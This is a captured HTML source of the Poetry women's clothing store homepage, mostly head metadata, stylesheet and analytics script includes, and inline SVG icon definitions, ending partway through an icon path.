

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/
body_size: 95585
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><meta data-react-helmet="true" name="description" content="The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere."/><meta data-react-helmet="true" name="keywords" content="women&#x27;s clothing. dresses, clothing, dress"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Women&#x27;s Clothing, Footwear &amp; Accessories | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 